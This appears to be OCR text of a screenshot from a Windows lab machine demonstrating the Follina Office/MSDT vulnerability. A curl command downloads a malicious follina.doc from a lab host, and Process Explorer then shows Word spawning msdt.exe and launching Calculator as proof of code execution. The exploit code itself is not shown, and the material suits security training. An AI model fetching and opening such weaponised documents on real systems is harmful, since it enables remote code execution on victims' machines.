 Recycle Bin
follina
follinart
Administrator: Command Prompt
C:\Users\Administrator\Desktop>curl http://10.10.156.220:3456/follina.doc -o follina.docx
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 10696 100 10696 0 0 10696 0 0:00:01 --:--:-- 0:00:01 696k
C:\Users\Administrator\Desktop>curl http://10.10.156.220:3456/follina.doc -o follina.docx
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 10696 100 10696 0 0 10696 0 0:00:01 --:--:-- 0:00:01 326k
C:\Users\Administrator\Desktop>
Desktop
File Home Share View
This PC > Desktop
Search Desktop
Name Date modified Type Size
follina 7/28/2022 10:18 AM Microsoft Word D...
follinart 7/28/2022 10:19 AM Rich Text Format
Quick access
Desktop
Downloads
Documents
Pictures
OneDrive
This PC
Network
2 items 1 item selected 48.2 KB
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
bility
as yo
Process Explorer - Sysinternals: www.sysinternals.com [WIN-3LJ820FS05A\Administrator] (Administrator)
File Options View Process Find Users Help
<Filter by name>
Process CPU Private Bytes Working Set PID Description Company Name
ApplicationFrameHost... 4,404 K 23,156 K 1292 Application Frame Host Microsoft Corporation
prevhost.exe 1,680 K 8,640 K 1084 Preview Handler Surrogate ... Microsoft Corporation
WINWORD.EXE 83,628 K 182,840 K 2756 Microsoft Word Microsoft Corporation
msdt.exe 6,480 K 21,668 K 2868 Diagnostics Troubleshooting ... Microsoft Corporation
smartscreen.exe 7,668 K 21,580 K 3356 Windows Defender SmartScr... Microsoft Corporation
WmiPrvSE.exe 3,860 K 10,288 K 4236 WMI Provider Host Microsoft Corporation
sdiagnhost.exe 65,192 K 74,408 K 1188 Scripted Diagnostics Native ... Microsoft Corporation
conhost.exe 6,948 K 14,792 K 3152 Console Window Host Microsoft Corporation
svchost.exe 5,984 K 11,896 K 952 Host Process for Windows S... Microsoft Corporation
svchost.exe < 0.01 38,572 K 52,292 K 576 Host Process for Windows S... Microsoft Corporation
svchost.exe 34,780 K 69,316 K 620 Host Process for Windows S... Microsoft Corporation
svchost.exe 14,020 K 25,436 K 768 Host Process for Windows S... Microsoft Corporation
svchost.exe 12,836 K 25,132 K 872 Host Process for Windows S... Microsoft Corporation
svchost.exe < 0.01 13,600 K 15,660 K 1028 Host Process for Windows S... Microsoft Corporation
svchost.exe 9,124 K 28,256 K 1204 Host Process for Windows S... Microsoft Corporation
svchost.exe 8,124 K 21,980 K 1332 Host Process for Windows S... Microsoft Corporation
svchost.exe 1,960 K 8,696 K 1344 Host Process for Windows S... Microsoft Corporation
svchost.exe 7,348 K 15,968 K 1456 Host Process for Windows S... Microsoft Corporation
svchost.exe 1,696 K 7,184 K 1652 Host Process for Windows S... Microsoft Corporation
spoolsv.exe 6,176 K 16,464 K 1872 Spooler SubSystem App Microsoft Corporation
LiteAgent.exe 1,164 K 5,052 K 1956 xenagent Amazon Inc.
OfficeClickToRun.exe 34,844 K 57,112 K 1972 Microsoft Office Click-to-Run... Microsoft Corporation
svchost.exe 14,372 K 29,340 K 1992 Host Process for Windows S... Microsoft Corporation
svchost.exe 1,752 K 7,528 K 1328 Host Process for Windows S... Microsoft Corporation
vm3dservice.exe 1,680 K 6,892 K 1468 VMware SVGA Helper Service VMware, Inc.
MsMpEng.exe 161,560 K 68,420 K 1428 Antimalware Service Execut... Microsoft Corporation
svchost.exe 2,192 K 8,056 K 1852 Host Process for Windows S... Microsoft Corporation
svchost.exe 3,672 K 12,368 K 3020 Host Process for Windows S... Microsoft Corporation
svchost.exe 6,388 K 30,432 K 2536 Host Process for Windows S... Microsoft Corporation
amazon-ssm-agent.exe 16,648 K 14,600 K 4432
msdtc.exe 2,860 K 9,956 K 3376 Microsoft Distributed Transa... Microsoft Corporation
svchost.exe 1,736 K 6,980 K 2820 Host Process for Windows S... Microsoft Corporation
lsass.exe 5,196 K 14,572 K 760 Local Security Authority Proc... Microsoft Corporation
fontdrvhost.exe 1,612 K 3,868 K 876 Usermode Font Driver Host Microsoft Corporation
winlogon.exe 2,672 K 12,656 K 684 Windows Logon Application Microsoft Corporation
explorer.exe < 0.01 52,424 K 127,252 K 3208 Windows Explorer Microsoft Corporation
csrss.exe 1,664 K 4,760 K 3772 Client Server Runtime Process Microsoft Corporation
winlogon.exe 2,252 K 8,660 K 4880 Windows Logon Application Microsoft Corporation
fontdrvhost.exe 1,568 K 3,888 K 5004 Usermode Font Driver Host Microsoft Corporation
LogonUI.exe 10,240 K 42,908 K 4220 Windows Logon User Interfa... Microsoft Corporation
dwm.exe < 0.01 16,332 K 38,636 K 1804 Desktop Window Manager Microsoft Corporation
win32calc.exe 6,732 K 16,996 K 2940 Windows Calculator Microsoft Corporation
win32calc.exe 6,508 K 15,476 K 140 Windows Calculator Microsoft Corporation
CPU Usage: 0.00% Commit Charge: 42.94% Processes: 74 Physical Usage: 66.97%
10:20 AM
7/28/2022